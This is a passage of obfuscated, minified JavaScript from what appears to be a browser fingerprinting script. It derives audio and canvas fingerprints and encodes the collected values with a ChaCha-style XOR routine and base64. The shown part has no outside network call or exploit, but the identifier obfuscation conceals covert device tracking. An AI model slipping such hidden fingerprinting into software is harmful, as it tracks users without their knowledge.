x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x6;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x1;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dz[0x0]+=0x6f626675,dz[0x1]+=0x73636174,dz[0x2]+=0x65206772,dz[0x3]+=0x65656421,dz[0x4]+=0xb1cd2a5e,dz[0x5]+=0xe474b71,dz[0x6]+=0x768a035c,dz[0x7]+=0xc77b108f,dz[0x8]+=0x3a9719d8,dz[0x9]+=0xe8d44f71,dz[0xa]+=0xc181e8f5,dz[0xb]+=0x52671c4d,dz[0xc]+=dG,dz[0xd]+=0xea8b41ae,dz[0xe]+=0x4ab986d8,dz[0xf]+=0xdc99e82e,df=null==df?'null':JSON[NH(0x3e5)](df),dO=[],dg=0x0;dg<df['length'];++dg)dp=dz[Math['floor'](dg/0x2)%dz[NH(0x373)]]>>>0x10*(dg%0x2)&0xffff,dO['push'](String[NH(0x36a)](0xff&df[NH(0x418)](dg)^0xff&dp)),dO['push'](String[NH(0x36a)](df['charCodeAt'](dg)>>>0x8^dp>>>0x8));return dQ=btoa(dO['join'](''))+';'+dG['toString'](),++dG,dQ;}(Math[NS(0x3c1)](new Date()[NS(0x423)]()/0x3e8)),dU['pgrd']='[base64]';var dr=C1();return{'start':dM,'end':dr,'factors':dU,'hash':dB};});}function CS(dm,dX){var NI=o;if(void 0x0!==dm&&('number'!=typeof dm||dm<0x0))throw new Error(NI(0x411));return of(dm)?dm:dX;}function CI(dm){var ND=o,dX,dM,dA={};for(dX in dm[ND(0x297)])Object[ND(0x2f2)][ND(0x39c)][ND(0x374)](dm['factors'],dX)&&(dM=dm['factors'][dX],dA[dX]=ND(0x42c)==typeof dM?dM:dM[ND(0x34c)]);return dA;}function CD(dm,dX){var Nk=o,dM,dA,dE={};if(dm['parameterizedFactors']){for(dM in dm['parameterizedFactors'])Object[Nk(0x2f2)]['hasOwnProperty']['call'](dm['parameterizedFactors'],dM)&&(dA=dm['parameterizedFactors'][dM],dE[dM]=dA[Nk(0x2d2)](dX));}return dE;}function Ck(){return Ck=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT,dU,du,dG,dq,dB,dr=arguments;return _regenerator()['w'](function(df){var Nw=o;for(;0x1;)switch(df['p']=df['n']){case 0x0:return dM=dr['length']>0x1&&dr[0x1]!==undefined?dr[0x1]:{},dA=CS(dM['timeout'],dX['defaultTimeout']),dE=CI(dX),dT=CD(dX,dM),dU=_objectSpread(_objectSpread({},dE),dT),df['p']=0x1,df['n']=0x2,CH({'factorCollectors':dU,'timeout':dA,'config':dX});case 0x2:return du=df['v'],dG=_objectSpread(_objectSpread({},du),{},{'version':dX[Nw(0x41d)]}),df['a'](0x2,dG);case 0x3:throw df['p']=0x3,dB=df['v'],dq=C2(dB),new Error('Failed\x20to\x20generate\x20fingerprint:\x20'[Nw(0x3e6)](dq),{'cause':dB instanceof Error?dB:void 0x0});case 0x4:return df['a'](0x2);}},dm,null,[[0x1,0x3]]);})),Ck['apply'](this,arguments);}function Cw(){var NZ=o;return(Cw=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,CZ();case 0x1:return dX=dA['v'],dM=dX(),dA['a'](0x2,CX(dM,oj));}},dm);})))[NZ(0x2ab)](this,arguments);}function CZ(){return Cb['apply'](this,arguments);}function Cb(){return(Cb=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA;return _regenerator()['w'](function(dE){var Nb=o;for(;0x1;)switch(dE['n']){case 0x0:return dM=CY()['then'](function(){return C3(0x1f4);}),dA=Cs()['then'](function(dT){return dX=[!0x0,dT];},function(dT){return dX=[!0x1,dT];}),dE['n']=0x1,Promise[Nb(0x2bb)]([dM,dA]);case 0x1:return dE['a'](0x2,function(){var Ns=o;if(!dX)return oQ[Ns(0x332)];if(!dX[0x0])throw dX[0x1];return dX[0x1];});}},dm);})))['apply'](this,arguments);}function Cs(){return Cl['apply'](this,arguments);}function Cl(){var NP=o;return(Cl=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nl=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=window,dM=dX['OfflineAudioContext']||dX[Nl(0x2ed)]){dG['n']=0x1;break;}return dG['a'](0x2,oQ[Nl(0x2ca)]);case 0x1:if(!CP()){dG['n']=0x2;break;}return dG['a'](0x2,oQ['KnownForSuspending']);case 0x2:return dG['n']=0x3,CR(dM);case 0x3:if(dA=dG['v']){dG['n']=0x4;break;}return dG['a'](0x2,oQ['Timeout']);case 0x4:return dE=new dM(0x1,dA['length']-0x1+oc,oz),(dT=dE['createBufferSource']())['buffer']=dA,dT[Nl(0x406)]=!0x0,dT[Nl(0x43f)]=(dA['length']-0x1)/oz,dT[Nl(0x3d5)]=dA['length']/oz,dT[Nl(0x38c)](dE[Nl(0x314)]),dT['start'](),dG['n']=0x5,CL(dE);case 0x5:if(dU=dG['v']){dG['n']=0x6;break;}return dG['a'](0x2,oQ['Timeout']);case 0x6:return du=Cm(dA,dU[Nl(0x2df)](0x0)[Nl(0x2ac)](dA[Nl(0x373)]-0x1)),dG['a'](0x2,Math['abs'](du));}},dm);})))[NP(0x2ab)](this,arguments);}function CP(){var NR=o;return C8()&&!C9()&&!(C5(['DOMRectList'in(dm=window),'RTCPeerConnectionIceEvent'in dm,NR(0x2dd)in dm,NR(0x42d)in dm])>=0x3);var dm;}function CR(dm){var Ni=o;return Ci[Ni(0x2ab)](this,arguments);}function Ci(){var Nm=o;return(Ci=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT;return _regenerator()['w'](function(dU){var NL=o;for(;0x1;)switch(dU['n']){case 0x0:return dM=new dX(0x1,0xd43+0x1,oz),(dA=dM[NL(0x38b)]())[NL(0x395)]='square',dA[NL(0x3cf)][NL(0x3f9)]=0x3e8,(dE=dM['createDynamicsCompressor']())['threshold'][NL(0x3f9)]=-0x46,dE[NL(0x266)]['value']=0x28,dE['ratio']['value']=0xc,dE[NL(0x22c)][NL(0x3f9)]=0x0,dE['release']['value']=0.25,(dT=dM['createBiquadFilter']())['type']=NL(0x237),dT['frequency'][NL(0x3f9)]=5.239622852977861,dT['Q'][NL(0x3f9)]=0.1,dA[NL(0x38c)](dE),dE['connect'](dT),dT[NL(0x38c)](dM[NL(0x314)]),dA['start'](0x0),dU['n']=0x1,CL(dM);case 0x1:return dU['a'](0x2,dU['v']);}},dm);})))[Nm(0x2ab)](this,arguments);}function CL(dm){return new Promise(function(dX,dM){var NX=o,dA,dE=0xc8,dT=0x19;dm[NX(0x2b4)]=function(dU){return dX(dU['renderedBuffer']);},(dA=function(){var NM=o,dU,du;try{(du=dU=dm[NM(0x2a6)]())&&NM(0x42c)==typeof du[NM(0x41b)]&&dU[NM(0x41b)](void 0x0,function(){}),'suspended'===dm['state']&&(document[NM(0x346)]||dT--,dT>0x0?setTimeout(dA,dE):dX(null));}catch(dG){dM(dG);}})();});}function Cm(dm,dX){var NA=o,dM,dA=void 0x0,dE=!0x1;for(dM=0x0;dM<dX['length'];dM+=Math[NA(0x3c1)](dX[NA(0x373)]/0xa))if(0x0===dX[dM]);else{if(void 0x0===dA)dA=dX[dM];else{if(dA!==dX[dM]){dE=!0x0;break;}}}return void 0x0===dA?dA=dm['getChannelData'](0x0)[dm[NA(0x373)]-0x1]:dE&&(dA=function(dT){var NE=o,dU,du,dG,dq;for(dU=Infinity,du=-Infinity,dG=0x0;dG<dT[NE(0x373)];dG++)0x0!==(dq=dT[dG])&&(dq<dU&&(dU=dq),dq>du&&(du=dq));return(dU+du)/0x2;}(dX)),dA;}function CX(dm,dX){var NT=o,dM,dA;return 0x0===dm?dm:(dM=Math['floor'](Math[NT(0x334)](Math[NT(0x252)](dm)))-Math['floor'](dX)+0x1,dA=Math['pow'](0xa,-dM)*(0xa*dX%0xa||0x1),Math['round'](dm*dA)/dA);}function CM(){var NU=o,dm=new OffscreenCanvas(0xf0,0x8c);return[dm,dm[NU(0x22f)]('2d')];}function CA(dm,dX){var Nu=o;return!(!dX||!(Nu(0x429)in dm)&&!('convertToBlob'in dm));}function CE(dm){var NG=o,dX,dM;return dm[NG(0x2b5)](0x0,0x0,0xa,0xa),dm['rect'](0x2,0x2,0x6,0x6),dX=!dm[NG(0x312)](0x5,0x5,'evenodd'),dm['textBaseline']=NG(0x2f8),dm['fillStyle']='#f60',dm[NG(0x2e0)](0x7d,0x1,0x3e,0x14),dm['fillStyle']=NG(0x2e9),dm['font']='11pt\x20no-real-font-123',dM=NG(0x478),dm[NG(0x264)](dM,0x2,0xf),dm[NG(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dm[NG(0x321)]='18pt\x20Arial',dm['fillText'](dM,0x4,0x2d),dm[NG(0x455)]=NG(0x30f),dm[NG(0x1e6)]=NG(0x468),dm[NG(0x2fb)](),dm[NG(0x46b)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']='rgb(0,255,255)',dm[NG(0x2fb)](),dm[NG(0x46b)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x2ea),dm['beginPath'](),dm[NG(0x46b)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x468),dm[NG(0x46b)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),dm['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),dm[NG(0x20f)](NG(0x1ff)),dX;}function CT(){return(CT=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nq=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=CM(),dM=_slicedToArray(dX,0x2),dA=dM[0x0],dE=dM[0x1],CA(dA,dE)){dG['n']=0x1;break;}return dG['a'](0x2,{'w':!0x1,'d':''});case 0x1:return dT=CE(dE),dG['n']=0x2,dA[Nq(0x31a)]();case 0x2:return dU=dG['v'],dG['n']=0x3,new Promise(function(dq,dB){var NB=o,dr=new FileReader();dr[NB(0x224)]=function(){return dq(dr['result']);},dr[NB(0x342)]=function(){var Nr=o;dr['onload']=null,dr[Nr(0x342)]=null,dB(new Error('FileReader\x20error'));},dr['readAsDataURL'](dU);});case 0x3:return du=dG['v'],dG['a'](0x2,{'w':dT,'d':(0x0,ov['hash'])(du)});}},dm);})))['apply'](this,arguments);}function CU(dm,dX,dM,dA){return new(dM||(dM=Promise))(function(dE,dT){var Ng=o;function dU(dq){try{dG(dA['next'](dq));}catch(dB){dT(dB);}}function du(dq){try{dG(dA['throw'](dq));}catch(dB){dT(dB);}}function dG(dq){var Nf=o,dB;dq['done']?dE(dq['value']):(dB=dq[Nf(0x3f9)],dB instanceof dM?dB:new dM(function(dr){dr(dB);}))[Nf(0x41b)](dU,du);}dG((dA=dA['apply'](dm,dX||[]))[Ng(0x299)]());});}function Cu(dm,dX){var Np=o;function dM(dG){return function(dq){return function(dB){var NO=o;if(dA)throw new TypeError('Generator\x20is\x20already\x20executing.');for(;du&&(du=0x0,dB[0x0]&&(dU=0x0)),dU;)try{if(dA=0x1,dE&&(dT=0x2&dB[0x0]?dE['return']:dB[0x0]?dE['throw']||((dT=dE[NO(0x28a)])&&dT['call'](dE),0x0):dE['next'])&&!(dT=dT['call'](dE,dB[0x1]))[NO(0x343)])return dT;switch(dE=0x0,dT&&(dB=[0x2&dB[0x0],dT['value']]),dB[0x0]){case 0x0:case 0x1:dT=dB;break;case 0x4:return dU[NO(0x225)]++,{'value':dB[0x1],'done':!0x1};case 0x5:dU[NO(0x225)]++,dE=dB[0x1],dB=[0x0];continue;case 0x7:dB=dU[NO(0x470)][NO(0x2bd)](),dU[NO(0x2ef)]['pop']();continue;default:if(!((dT=(dT=dU['trys'])[NO(0x373)]>0x0&&dT[dT[NO(0x373)]-0x1])||0x6!==dB[0x0]&&0x2!==dB[0x0])){dU=0x0;continue;}if(0x3===dB[0x0]&&(!dT||dB[0x1]>dT[0x0]&&dB[0x1]<dT[0x3])){dU['label']=dB[0x1];break;}if(0x6===dB[0x0]&&dU['label']<dT[0x1]){dU['label']=dT[0x1],dT=dB;break;}if(dT&&dU['label']<dT[0x2]){dU[NO(0x225)]=dT[0x2],dU[NO(0x470)][NO(0x235)](dB);break;}dT[0x2]&&dU[NO(0x470)]['pop'](),dU['trys'][NO(0x2bd)]();continue;}dB=dX['call'](dm,dU);}catch(dr){dB=[0x6,dr],dE=0x0;}finally{dA=dT=0x0;}if(0x5&dB[0x0])throw dB[0x1];return{'value':dB[0x0]?dB[0x1]:void 0x0,'done':!0x0};}([dG,dq]);};}var dA,dE,dT,dU={'label':0x0,'sent':function(){if(0x1&dT[0x0])throw dT[0x1];return dT[0x1];},'trys':[],'ops':[]},du=Object[Np(0x42b)]((Np(0x42c)==typeof Iterator?Iterator:Object)[Np(0x2f2)]);return du[Np(0x299)]=dM(0x0),du['throw']=dM(0x1),du['return']=dM(0x2),'function'==typeof Symbol&&(du[Symbol[Np(0x3eb)]]=function(){return this;}),du;}function CG(dm,dX,dM){var Nt=o;if(dM||0x2===arguments['length']){for(var dA,dE=0x0,dT=dX['length'];dE<dT;dE++)!dA&&dE in dX||(dA||(dA=Array['prototype']['slice'][Nt(0x374)](dX,0x0,dE)),dA[dE]=dX[dE]);}return dm[Nt(0x3e6)](dA||Array[Nt(0x2f2)]['slice']['call'](dX));}function Cq(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function CB(dm){var NQ=o;return!!dm&&'function'==typeof dm[NQ(0x41b)];}function Cr(dm,dX){try{var dM=dm();CB(dM)?dM['then'](function(dA){return dX(!0x0,dA);},function(dA){return dX(!0x1,dA);}):dX(!0x0,dM);}catch(dA){dX(!0x1,dA);}}function Cf(dm,dX,dM){return void 0x0===dM&&(dM=0x10),CU(this,void 0x0,void 0x0,function(){var dA,dE,dT,dU;return Cu(this,function(du){var Nz=o;switch(du['label']){case 0x0:dA=Array(dm[Nz(0x373)]),dE=Date[Nz(0x37b)](),dT=0x0,du[Nz(0x225)]=0x1;case 0x1:return dT<dm[Nz(0x373)]?(dA[dT]=dX(dm[dT],dT),(dU=Date[Nz(0x37b)]())>=dE+dM?(dE=dU,[0x4,Cq(0x0)]):[0x3,0x3]):[0x3,0x4];case 0x2:du[Nz(0x330)](),du['label']=0x3;case 0x3:return++dT,[0x3,0x1];case 0x4:return[0x2,dA];}});});}function Cg(dm){var Nc=o;dm[Nc(0x41b)](void 0x0,function(){});}function CO(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]+dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]+dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]+dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]+dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function Cp(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]*dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]*dX[0x3],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x2]+=dm[0x3]*dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]*dX[0x3],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x2]*dX[0x2],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x3]*dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]*dX[0x3]+dm[0x1]*dX[0x2]+dm[0x2]*dX[0x1]+dm[0x3]*dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function CQ(dm,dX){return 0x20==(dX%=0x40)?[dm[0x1],dm[0x0]]:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX|dm[0x0]>>>0x20-dX]:(dX-=0x20,[dm[0x1]<<dX|dm[0x0]>>>0x20-dX,dm[0x0]<<dX|dm[0x1]>>>0x20-dX]);}function Cz(dm,dX){return 0x0==(dX%=0x40)?dm:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX]:[dm[0x1]<<dX-0x20,0x0];}function Cc(dm,dX){return[dm[0x0]^dX[0x0],dm[0x1]^dX[0x1]];}function Cj(dm){return 